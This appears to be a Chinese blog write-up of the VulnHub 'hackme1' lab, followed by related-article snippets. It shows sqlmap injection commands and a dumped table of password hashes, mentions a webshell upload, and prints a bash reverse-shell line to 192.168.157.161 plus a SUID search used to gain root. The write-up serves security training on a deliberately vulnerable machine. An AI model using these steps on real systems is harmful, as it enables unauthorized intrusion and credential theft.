vulnhub - hackme1

vulnhub - hackme1

信息收集



端口扫描



详细扫描

目录扫描跟漏洞探测没发现什么可用信息,除了登录还有一个uploads目录应该是进入后台之后才能使用



web主页是个登录注册页面,爆了一下admin没进去,随便注册个账户登入

SQL注入





点击search按钮发现是个书本目录,这个结构很容易想到sql注入,是POST查询的

测试成功,sqlmap启动。抓post包存为data.txt

sqlmap -r data.txt --level 3 --dbs --batch

[*] information_schema

[*] mysql

[*] performance_schema

[*] sys

[*] webapphacking

sqlmap -r data.txt --level 3 -D webapphacking --tables --batch

+-------+

| books |

| users |

+-------+

sqlmap -r data.txt --level 3 -D webapphacking -T users --columns --batch

+---------+----------------------+

| Column | Type |

+---------+----------------------+

| name | varchar(30) |

| user | varchar(30) |

| address | varchar(50) |

| id | smallint(5) unsigned |

| pasword | varchar(70) |

+---------+----------------------+

sqlmap -r data.txt --level 3 -D webapphacking -T users -C name,user,pasword --dump --batch

+--------------+------------+---------------------------------------------+

| name | user | pasword |

+--------------+------------+---------------------------------------------+

| David | user1 | 5d41402abc4b2a76b9719d911017c592 (hello) |

| Beckham | user2 | 6269c4f71a55b24bad0f0267d9be5508 (commando) |

| anonymous | user3 | 0f359740bd1cda994f8b55330c86d845 (p@ssw0rd) |

| testismyname | test | 05a671c66aefea124cc08b76ea6d30bb (testtest) |

| superadmin | superadmin | 2386acb2cf356944177746fc92523983 |

| test1 | test1 | 05a671c66aefea124cc08b76ea6d30bb (testtest) |

| 123 | test123 | 4297f44b13955235245b2497399d7a93 (123123) |

+--------------+------------+---------------------------------------------+

查询一下superadmin的明文密码得到Uncrackable



文件上传

登入果然可以文件上传



没有过滤,直接传一个一句话木马,对应文件位置为刚才扫到的uploads目录



反弹shell并提权

蚁剑反弹shell

bash -c 'bash -i >& /dev/tcp/192.168.157.161/9999 0>&1'



使用find查询可以进行suid的文件

find / -perm -u=s -type f 2>/dev/null



发现可疑文件/home/legacy/touchmenot,查看后发现是个二进制文件

直接运行试试

直接提权为root

vulnhub - hackme1的更多相关文章

- Hackme: 1: Vulnhub Walkthrough

下载链接: https://www.vulnhub.com/entry/hackme-1,330/ 网络扫描探测: ╰─ nmap -p1-65535 -sV -A 10.10.202.131 22/ ...

- vulnhub writeup - 持续更新

目录 wakanda: 1 0. Description 1. flag1.txt 2. flag2.txt 3. flag3.txt Finished Tips Basic Pentesting: ...

- Vulnhub Breach1.0

1.靶机信息 下载链接 https://download.vulnhub.com/breach/Breach-1.0.zip 靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/C ...

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

随机推荐

- Swift中Tuple的比较

Swift中Tuple的比较遵循如下规则: 1 被比较的Tuple中包含的元素个数必须一样,并且对应元素的类型也必须一样: 2 比较的结果由整个Tuple的比较结果来决定.比如,如果是相等比较,那么必 ...

- Consul启动闪退

一.问题概述 在Windows10下载了consul,解压完后,点击consul.exe出现闪退,其实闪退也不影响使用 二.解决方案 方案1: 按理说第一种方法就可以解决问题:在环境变量的系统变量中的 ...

- width:100%与width:auto区别

小知识 width:100%与width:auto区别 width:100% : 子元素的 content 撑满父元素的content,如果子元素还有 padding.border等属性,或者是在父元 ...

- Pytorch:使用Tensorboard记录训练状态

我们知道TensorBoard是Tensorflow中的一个强大的可视化工具,它可以让我们非常方便地记录训练loss波动情况.如果我们是其它深度学习框架用户(如Pytorch),而想使用TensorB ...

- 【C#】预处理指令的学习 条件编译

预处理指令,我的理解是,编译器在编译过程中所做的指令,能根据用户定义的条件选择性的编译代码. 比如在debug下要打印些信息,然而release之后,不能出现debug的信息,这个时候就能用预处理指令 ...

- Android 12(S) MultiMedia(十四)ESQueue

之前看到在ATSParser::Pogram::Stream中会创建一个ESQueue,用于存储解析出来的ES data,这个ESQueue到底是用来做什么的呢?这节就来研究研究. 1.构造函数 ES ...

- .NET Core 项目Linux环境下生成二维码

问题: 公司系统开发中,需要对企微授权链接进行二维码生成,然后向客户提供:当然,首当其冲想到的是使用ZXing.NET库进行实现,毕竟生成简单二维码也就那几句代码:然而,在本地环境中,一切都很正常,但 ...

- Docker 启动 Redis 就停止解决方案(2022-3)

启动命令如下: docker run -itd \ -p 6379:6379 \ --name myredis \ -v /home/redis/redis.conf:/etc/redis/redis ...

- iOS 处理HLS视频流

一.HLS介绍 HLS是苹果主导的音视频传输协议,其主要的格式是一个索引文件(M3U8)+ ts分片的视频文件. HLS的优势是iOS系统天然支持,通过Http 80传输,规避了常规的防火墙问题. 视 ...

- RTOS入门

RTOS是什么? RTOS是一款操作系统,相当于Windows\Linux 分为ucos FreeRTOS RT-Thread LiteOS 比裸机开发的优势在于,多任务系统,不必串行 临界区 临界区 ...